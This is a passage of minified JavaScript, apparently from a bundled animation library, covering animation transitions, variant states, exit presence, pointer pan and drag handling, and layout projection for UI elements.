u={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-h,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(u={...u,...((t,{keyframes:e})=>e.length>2?iu:J.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===e[1]?2*Math.sqrt(550):30,restSpeed:10}:ih:id)(t,u)}),u.duration&&(u.duration=T(u.duration)),u.repeatDelay&&(u.repeatDelay=T(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let c=!1;if(!1!==u.type&&(0!==u.duration||u.repeatDelay)||(u.duration=0,0===u.delay&&(c=!0)),(ta.current||M.skipAnimations)&&(c=!0,u.duration=0,u.delay=0),u.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=ek(u.keyframes,a);if(void 0!==t)return D.update(()=>{u.onUpdate(t),u.onComplete()}),new d([])}return!r&&il.supports(u)?new il(u):new is(u)};function ip(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...l}=e;s&&(r=s);let h=[],u=n&&t.animationState&&t.animationState.getState()[n];for(let e in l){let s=t.getValue(e,t.latestValues[e]??null),n=l[e];if(void 0===n||u&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(u,e))continue;let o={delay:i,...w(r||{},e)},a=!1;if(window.MotionHandoffAnimation){let i=t.props[to];if(i){let t=window.MotionHandoffAnimation(i,e,D);null!==t&&(o.startTime=t,a=!0)}}tn(t,e),s.start(ic(e,s,n,t.shouldReduceMotion&&tt.has(e)?{type:!1}:o,t,a));let d=s.animation;d&&h.push(d)}return o&&Promise.all(h).then(()=>{D.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=a(t,e)||{};for(let e in n={...n,...i}){let i=ti(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,Z(i))}}(t,o)})}),h}function im(t,e,i={}){let s=a(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(ip(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(ig).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(im(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:l}=n;if(!l)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===l?[r,o]:[o,r];return t().then(()=>e())}}function ig(t,e){return t.sortNodePosition(e)}function iv(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function iy(t){return"string"==typeof t||Array.isArray(t)}let ix=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iw=["initial",...ix],iP=iw.length,iT=[...ix].reverse(),ib=ix.length;function iS(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iA(){return{animate:iS(!0),whileInView:iS(),whileHover:iS(),whileTap:iS(),whileDrag:iS(),whileFocus:iS(),exit:iS()}}class iM{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iV extends iM{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>im(t,e,i)));else if("string"==typeof e)s=im(t,e,i);else{let n="function"==typeof e?a(t,e,i.custom):e;s=Promise.all(ip(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iA(),s=!0,r=e=>(i,s)=>{let n=a(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function o(o){let{props:l}=t,h=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iP;t++){let s=iw[t],n=e.props[s];(iy(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},u=[],d=new Set,c={},p=1/0;for(let e=0;e<ib;e++){var m,f;let a=iT[e],g=i[a],v=void 0!==l[a]?l[a]:h[a],y=iy(v),x=a===o?g.isActive:null;!1===x&&(p=e);let w=v===h[a]&&v!==l[a]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...c},!g.isActive&&null===x||!v&&!g.prevProp||n(v)||"boolean"==typeof v)continue;let P=(m=g.prevProp,"string"==typeof(f=v)?f!==m:!!Array.isArray(f)&&!iv(f,m)),T=P||a===o&&g.isActive&&!w&&y||e>p&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(r(a),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{T=!0,d.has(e)&&(b=!0,d.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(!c.hasOwnProperty(t))(te(e)&&te(i)?iv(e,i):e===i)?void 0!==e&&d.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):d.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(c={...c,...A}),s&&t.blockInitialAnimation&&(T=!1);let D=!(w&&P)||b;T&&D&&u.push(...S.map(t=>({animation:t,options:{type:a}})))}if(d.size){let e={};if("boolean"!=typeof l.initial){let i=a(t,Array.isArray(l.initial)?l.initial[0]:l.initial);i&&i.transition&&(e.transition=i.transition)}d.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),u.push({animation:e})}let g=!!u.length;return s&&(!1===l.initial||l.initial===l.animate)&&!t.manuallyAnimateOnMount&&(g=!1),s=!1,g?e(u):Promise.resolve()}return{animateChanges:o,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=o(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iA(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();n(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iE=0;class iD extends iM{constructor(){super(...arguments),this.id=iE++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iC(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function ik(t){return{point:{x:t.pageX,y:t.pageY}}}function iR(t,e,i,s){return iC(t,e,t=>$(t)&&i(t,ik(t)),s)}function iL({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function ij(t){return t.max-t.min}function iF(t,e,i,s=.5){t.origin=s,t.originPoint=eL(e.min,e.max,t.origin),t.scale=ij(i)/ij(e),t.translate=eL(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iB(t,e,i,s){iF(t.x,e.x,i.x,s?s.originX:void 0),iF(t.y,e.y,i.y,s?s.originY:void 0)}function iO(t,e,i){t.min=i.min+e.min,t.max=t.min+ij(e)}function iI(t,e,i){t.min=e.min-i.min,t.max=t.min+ij(e)}function iU(t,e,i){iI(t.x,e.x,i.x),iI(t.y,e.y,i.y)}let i$=()=>({translate:0,scale:1,origin:0,originPoint:0}),iN=()=>({x:i$(),y:i$()}),iW=()=>({min:0,max:0}),iY=()=>({x:iW(),y:iW()});function iz(t){return[t("x"),t("y")]}function iX(t){return void 0===t||1===t}function iH({scale:t,scaleX:e,scaleY:i}){return!iX(t)||!iX(e)||!iX(i)}function iK(t){return iH(t)||iq(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function iq(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iG(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function i_(t,e=0,i=1,s,n){t.min=iG(t.min,e,i,s,n),t.max=iG(t.max,e,i,s,n)}function iZ(t,{x:e,y:i}){i_(t.x,e.translate,e.scale,e.originPoint),i_(t.y,i.translate,i.scale,i.originPoint)}function iQ(t,e){t.min=t.min+e,t.max=t.max+e}function iJ(t,e,i,s,n=.5){let r=eL(t.min,t.max,n);i_(t,e,i,r,s)}function i0(t,e){iJ(t.x,e.x,e.scaleX,e.scale,e.originX),iJ(t.y,e.y,e.scaleY,e.scale,e.originY)}function i1(t,e){return iL(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let i5=({current:t})=>t?t.ownerDocument.defaultView:null;function i2(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let i3=(t,e)=>Math.abs(t-e);class i9{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=i8(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(i3(t.x,e.x)**2+i3(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=k;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=i4(e,this.transformPagePoint),D.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=i8("pointercancel"===t.type?this.lastMoveEventInfo:i4(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!$(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=i4(ik(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=k;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,i8(r,this.history)),this.removeListeners=eN(iR(this.contextWindow,"pointermove",this.handlePointerMove),iR(this.contextWindow,"pointerup",this.handlePointerUp),iR(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),C(this.updatePoint)}}function i4(t,e){return e?{point:e(t.point)}:t}function i6(t,e){return{x:t.x-e.x,y:t.y-e.y}}function i8({point:t},e){return{point:t,delta:i6(t,i7(e)),offset:i6(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=i7(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>T(.1)));)i--;if(!s)return{x:0,y:0};let r=(n.timestamp-s.timestamp)/1e3;if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function i7(t){return t[t.length-1]}function st(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function se(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function si(t,e,i){return{min:ss(t,e),max:ss(t,i)}}function ss(t,e){return"number"==typeof t?t:t[e]||0}let sn=new WeakMap;class sr{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=iY(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let s=t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(ik(t).point)},n=(t,e)=>{let{drag:i,dragPropagation:s,onDragStart:n}=this.getProps();if(i&&!s&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(B[t])return null;else return B[t]=!0,()=>{B[t]=!1};return B.x||B.y?null:(B.x=B.y=!0,()=>{B.x=B.y=!1})}(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iz(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tj.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=ij(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&D.postRender(()=>n(t,e)),tn(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},r=(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},o=(t,e)=>this.stop(t,e),a=()=>iz(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play()),{dragSnapToOrigin:l}=this.getProps();this.panSession=new i9(t,{onSessionStart:s,onStart:n,onMove:r,onSessionEnd:o,resumeAnimation:a},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:l,contextWindow:i5(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&D.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!so(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?eL(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?eL(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&i2(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:st(t.x,i,n),y:st(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:si(t,"left","right"),y:si(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&iz(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!i2(e))return!1;let s=e.current;ev(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=i1(t,i),{scroll:n}=e;return n&&(iQ(s.x,n.offset.x),iQ(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o=(t=n.layout.layoutBox,{x:se(t.x,r.x),y:se(t.y,r.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iL(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(iz(o=>{if(!so(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return tn(this.visualElement,t),i.start(ic(t,i,0,e,this.visualElement,!1))}stopAnimation(){iz(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){iz(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){iz(e=>{let{drag:i}=this.getProps();if(!so(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-eL(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!i2(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};iz(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=ij(t),n=ij(e);return n>s?i=e8(e.min,e.max-s,t.min):s>n&&(i=e8(t.min,t.max-n,e.min)),tw(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),iz(e=>{if(!so(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(eL(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sn.set(this.visualElement,this);let t=iR(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();i2(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),D.read(e);let n=iC(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(iz(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function so(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sa extends iM{constructor(t){super(t),this.removeGroupControls=A,this.removeListeners=A,this.controls=new sr(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||A}unmount(){this.removeGroupControls(),this.removeListeners()}}let sl=t=>(e,i)=>{t&&D.postRender(()=>t(e,i))};class sh extends iM{constructor(){super(...arguments),this.removePointerDownListener=A}onPointerDown(t){this.session=new i9(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:i5(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sl(t),onStart:sl(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&D.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iR(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var su,sd,sc=i(9247),sp=i(58551),sm=i(20183),sf=i(74126);let sg=(0,sp.createContext)({}),sv={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sy(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sx={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!tF.test(t))return t;else t=parseFloat(t);let i=sy(t,e.target.x),s=sy(t,e.target.y);return`${i}% ${s}%`}},sw={};class sP extends sp.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;for(let t in sb)sw[t]=sb[t],ew(t)&&(sw[t].isCSSVariable=!0);n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sv.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent!==n&&(n?r.promote():r.relegate()||D.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),L.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sT(t){let[e,i]=(0,sm.xQ)(),s=(0,sp.useContext)(sf.L);return(0,sc.jsx)(sP,{...t,layoutGroup:s,switchLayoutGroup:(0,sp.useContext)(sg),isPresent:e,safeToRemove:i})}let sb={borderRadius:{...sx,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sx,borderTopRightRadius:sx,borderBottomLeftRadius:sx,borderBottomRightRadius:sx,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=tG.parse(t);if(s.length>5)return t;let n=tG.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=eL(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sS=(t,e)=>t.depth-e.depth;class sA{constructor(){this.children=[],this.isDirty=!1}add(t){H(this.children,t),this.isDirty=!0}remove(t){K(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sS),this.isDirty=!1,this.children.forEach(t)}}function sM(t){let e=ts(t)?t.get():t;return e&&"object"==typeof e&&e.mix&&e.toValue?e.toValue():e}let sV=["TopLeft","TopRight","BottomLeft","BottomRight"],sE=sV.length,sD=t=>"string"==typeof t?parseFloat(t):t,sC=t=>"number"==typeof t||tF.test(t);function sk(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sR=sj(0,.5,tv),sL=sj(.5,.95,A);function sj(t,e,i){return s=>s<t?0:s>e?1:i(e8(t,e,s))}function sF(t,e){t.min=e.min,t.max=e.max}function sB(t,e){sF(t.x,e.x),sF(t.y,e.y)}function sO(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function sI(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function sU(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tj.test(e)&&(e=parseFloat(e),e=eL(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=eL(r.min,r.max,s);t===r&&(a-=e),t.min=sI(t.min,e,i,a,n),t.max=sI(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s$=["x","scaleX","originX"],sN=["y","scaleY","originY"];function sW(t,e,i,s){sU(t.x,e,s$,i?i.x:void 0,s?s.x:void 0),sU(t.y,e,sN,i?i.y:void 0,s?s.y:void 0)}function sY(t){return 0===t.translate&&1===t.scale}function sz(t){return sY(t.x)&&sY(t.y)}function sX(t,e){return t.min===e.min&&t.max===e.max}function sH(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function sK(t,e){return sH(t.x,e.x)&&sH(t.y,e.y)}function sq(t){return ij(t.x)/ij(t.y)}function sG(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class s_{constructor(){this.members=[]}add(t){H(this.members,t),t.scheduleRender()}remove(t){if(K(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let sZ={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},sQ=["","X","Y","Z"],sJ={visibility:"hidden"},s0=0;function s1(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function s5({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=s0++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,p.value&&(sZ.nodes=sZ.calculatedTargetDeltas=sZ.calculatedProjections=0),this.nodes.forEach(s9),this.nodes.forEach(ni),this.nodes.forEach(ns),this.nodes.forEach(s4),p.addProjectionMetrics&&p.addProjectionMetrics(sZ)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new 